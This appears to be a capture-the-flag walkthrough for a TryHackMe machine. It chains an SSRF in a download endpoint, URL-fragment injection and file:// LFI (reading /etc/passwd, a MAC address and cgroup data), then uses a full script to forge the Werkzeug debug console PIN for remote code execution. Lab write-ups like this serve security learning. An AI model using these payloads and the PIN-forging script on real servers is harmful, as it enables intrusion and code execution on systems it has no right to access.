Plant Photographer - Tryhackme
Tryhackme hard machine.
Introduction
On this machine you will have to exploit a SSRF vulnerability to get LFI and finally get access to the werkzeug console generating the pin.
Enumeration
Is very easy to find the path you will have to go in this machine by moving around the website. You have a menu and a suspicious download resume button.
In the menu you can see an interesting Admin Area section but you don’t have access, is only accesible from localhost so we will forget about that for now
The download resume button downloads a pdf file ( the resume of this, probably unexistant, guy ) but the interesing part is the link for downloading this file look:
http://10.129.128.148/download?server=secure-file-storage.com:8087&id=75482342
Looks like the download endpoint acepts to parameters: server and id. I think that only by looking at it you can make yourself an idea of what is going on here. Yeah, this screams SSRF more than your mother when you didnt clean your room.
First flag

This can be easily tested, you open a web server with python for example like this:
1
python -m http.server 1234
 and then we just need to modify the url from before so it looks like this:
1
http://10.129.128.148/download?server=http://<YOUR_IP>:1234&id=75482342
If you send the request you will see the response in your http listener.


The first flag should be in the request headers, so you will have to read the headers, you can do that easily with this python snippet.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from http.server import BaseHTTPRequestHandler, HTTPServer

class Handler(BaseHTTPRequestHandler):
    def do_GET(self):
        print("\n--- Nueva request ---")
        for key, value in self.headers.items():
            print(f"{key}: {value}")

        self.send_response(200)
        self.end_headers()
        self.wfile.write(b"OK")

server = HTTPServer(("0.0.0.0", 8000), Handler)
print("Escuchando en http://0.0.0.0:8000")
server.serve_forever()
All the headers will be printed to stdout on every requests so, just like that, we get the first flag:
Second flag
Alright, so with this SSRF we are now able to make the server do HTTP requests so if you remember, the Admin Area was only accesible from localhost but having this SSRF vulnerability, is no longer a problem.
Well, yeah there is a little problem, the problem is that the server is adding “/public-docs-k057230990384293/75482342.pdf” to the end of whatever we put in the server parameter so we cant do just:
1
http://10.129.128.148/download?server=http://127.0.0.1:8087/admin&id=75482342
Because this will end up making the request to http://127.0.0.1:8087/admin/public-docs-k057230990384293/75482342.pdf which doesnt exists in the server.
But here comes the trick, we add the url encoded “#” character at the end of our url in the server parameter, like this:
1
http://10.129.128.148/download?server=http://127.0.0.1:8087/admin%23&id=75482342
Why we do this? Simple, the “#” character is what is called fragment identifier basically what tells the browser when rendering a website to scroll to the specific location where the fragment ID is at. For example if you have a div HTML tag with the id = pwned and in your url you put #pwned the browser will show you the content at the position of that div.
Why is this useful here? We don’t want to access an specific part of the website but we can use this like a “programming comment” basically everything after the “#” will not be treated as part of the path that we are trying to access to the server, solving our problem.
The chain will be something like this:
- We send the request
http://10.129.128.148/download?server=http://127.0.0.1:8087/admin%23:1234&id=75482342 - The server receives it, extracts the url in server => http://127.0.0.1/admin# ( the %23 is decoded into # already )
- The server concatenates it with the endpoint
/public-docs-k057230990384293/75482342.pdf. - Finally the url ends up like:
http://127.0.0.1:8087/admin#/public-docs-k057230990384293/75482342.pdf.
We succesfully “injected” the “#” character into the url so it will be ignored by the library used by the server ( pycurl in this case )

If everything worked fine, you should download a image file containing the flag:
Third flag
Alright for the final flag we are being told that there is a txt file in the root of the webserver that contains the last flag how do we get it?
First of all we need to know that we can escalate this SSRF into a LFI by creating an url with the file:// prefix.
But sadly we don’t know the name of the txt file so we won’t be able directly access it like this. Test if you want the LFI try sending the request:
http://10.129.128.148/download?server=file:///etc/passwd%23&id=75482342 <- we are still using the “#” url encoded character so the server functionality doesnt mess our requests ofcourse.
You should get the content of the /etc/passwd file which proofs that we have LFI.
So what can we do? While i was testing things for getting the second flag i was able to trigger ( multiple times ) and error in the server that gave me the error traceback which spits a bunch of information look at the image:

in this case i added alphabetic characters into the id parameter which throws and error while trying to convert them to integers. As you can see in the traceback is giving you a bunch of interesting paths that will be used later.
Im telling you right now, you will have to get access to the console endpoint of the werkzeug web server by generating the pin and get RCE. How do we do that? well the pin generation is not random, it uses information of the system plus the md5 hashing algorithm to calculate it ( you can check it out in the github repository of werkzeug server Werkzeug Github).
To achieve this first we need to get the init.py file which contains the code that is being used for generating the pin. Yeah we can look it on github but sometimes ( like in this case ) implementations of things get updated and we need to know what is running in this case.
Where is this file located? in here file:///usr/local/lib/python3.10/site-packages/werkzeug/debug/__init__.py%23&id=75482342 and we were able to calculate this path because we were able to see where python was installed in the error traceback from before :).
So now the only part we need to get is the information of the system that is being used by this init.py file to calculate the pin, access the werkzeug console and parabim parabum we get the final flag.
So yeah launch the following request to retrieve this init.py file and we will checkit out together:
http://10.129.128.148/download?server=file:///usr/local/lib/python3.10/site-packages/werkzeug/debug/__init__.py%23&id=75482342
Alright so the interesting function in this code is get_pin_and_cookie_name lets see the implementation:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
def get_pin_and_cookie_name(app):
    """Given an application object this returns a semi-stable 9 digit pin
    code and a random key.  The hope is that this is stable between
    restarts to not make debugging particularly frustrating.  If the pin
    was forcefully disabled this returns `None`.

    Second item in the resulting tuple is the cookie name for remembering.
    """
    pin = os.environ.get("WERKZEUG_DEBUG_PIN")
    rv = None
    num = None

    # Pin was explicitly disabled
    if pin == "off":
        return None, None

    # Pin was provided explicitly
    if pin is not None and pin.replace("-", "").isdigit():
        # If there are separators in the pin, return it directly
        if "-" in pin:
            rv = pin
        else:
            num = pin

    modname = getattr(app, "__module__", app.__class__.__module__)

    try:
        # getuser imports the pwd module, which does not exist in Google
        # App Engine. It may also raise a KeyError if the UID does not
        # have a username, such as in Docker.
        username = getpass.getuser()
    except (ImportError, KeyError):
        username = None

    mod = sys.modules.get(modname)

    # This information only exists to make the cookie unique on the
    # computer, not as a security feature.
    probably_public_bits = [
        username,
        modname,
        getattr(app, "__name__", app.__class__.__name__),
        getattr(mod, "__file__", None),
    ]

    # This information is here to make it harder for an attacker to
    # guess the cookie name.  They are unlikely to be contained anywhere
    # within the unauthenticated debug page.
    private_bits = [str(uuid.getnode()), get_machine_id()]

    h = hashlib.md5()
    for bit in chain(probably_public_bits, private_bits):
        if not bit:
            continue
        if isinstance(bit, text_type):
            bit = bit.encode("utf-8")
        h.update(bit)
    h.update(b"cookiesalt")

    cookie_name = "__wzd" + h.hexdigest()[:20]

    # If we need to generate a pin we salt it a bit more so that we don't
    # end up with the same value and generate out 9 digits
    if num is None:
        h.update(b"pinsalt")
        num = ("%09d" % int(h.hexdigest(), 16))[:9]

    # Format the pincode in groups of digits for easier remembering if
    # we don't have a result yet.
    if rv is None:
        for group_size in 5, 4, 3:
            if len(num) % group_size == 0:
                rv = "-".join(
                    num[x : x + group_size].rjust(group_size, "0")
                    for x in range(0, len(num), group_size)
                )
                break
        else:
            rv = num

    return rv, cookie_name
As you can see is doing a for loop where is chaining the content in probably_public_bits and private_bits variables ( chain in python just means to concatenate the content from one list at the end of another one which in this case means loop over all elements in both lists ). Every element in the lists is being added to the “context” of the md5 hasher object, basically is the same as creating a buffer where you concatenate all values from this lists and doing one h.update() directly with that buffer. At the end of the iterations adds a salt for more randomnes, the value of this salt is cookiesalt.
And with that calculates the cookie but we want the pin, for the pin simply adds the salt pinsalt to the previous data ( the one from probably_public_bits and private_bits remember ) and does the md5 hashing formating the hex output to integers and only taking 9.
The final part of the function, as the comment says, it separates the 9 digits into groups of 3 separated by “-“ for example like this: 123-456-789.
So yeah, knowing all this, the hard part is to know where to find that information using or LFI.
Let’s start with the probably_public_bits:
- username: This is the user that the werkzeug server is running with. This is being running with docker ( you will know why in a sec ) so the default username is “root” : root
- modname: This is the module name, is being obtained getting the attribute from the “app” object ( check the init.py file for that ). You can debug and find the value for this if you run a docker instance yourself: flask.app
- name: Same thing, this is another attribute from the “app” object: Flask
- file: This is the file that launched the program: /usr/local/lib/python3.10/site-packages/flask/app.py
Alright we got the probably_public_bits values now we only need to the private_bits:
- MAC: If you look at the init.py code you will see that for the first value is doing
uuid.getnode()this basically returns the MAC from the machine as a integer so, to find the MAC using or LFI execute a request accesing this file: /sys/class/net/eth0/address/ after that transform it to a integer and you got your value. - Machine Id: For the machine id there is not much magic, you need to see the implementation used in the code (
get_machine_id()) and you will see that accessing the file /proc/self/cgroup/ is returning yourself some values which means that is running docker and that the value for the machine id used in this case will be the first line of that file after the /docker/ string ( yeah the long string of random characters ).
With all that information we only need to copy paste the code used in the init.py file and get our pin, i made a simple script for this use it if you want and change whatever you need to change:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
import hashlib
from itertools import chain

machine_id = "77c09e05c4a947224997c3baa49e5edf161fd116568e90a28a60fca6fde049ca"
mac = "02:42:ac:14:00:02"
modname = "flask.app"
name = "Flask"
file = "/usr/local/lib/python3.10/site-packages/flask/app.py"
num = None
rv = None

probably_public_bits = ["root", modname, name, file]

def mac_as_int(mac):
    content = bytes.fromhex(mac.replace(":", ""))
    return int.from_bytes(content)


int_mac = mac_as_int(mac)

private_bits = [str(int_mac), machine_id]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode("utf-8")
    print(f"updating bit: {bit}")
    h.update(bit)
h.update(b"cookiesalt")

# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
    h.update(b"pinsalt")
    num = ("%09d" % int(h.hexdigest(), 16))[:9]

# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = "-".join(
                num[x : x + group_size].rjust(group_size, "0")
                for x in range(0, len(num), group_size)
            )
            break
    else:
        rv = num

print(rv)
Remember to change the values in the private_bits there is a high chance that your values won’t be the same.
Once we get our pin we go to the endpoint /console in the server and we enter the pin:


And pum! We get access to the console we now basically have RCE, i’ll leave you on your own for this last part ( you only need to read the file that is sitting in the root of the webserver ).
Hope you enjoy the walkthrough and that it helped a little bit at least, see you in the next one!.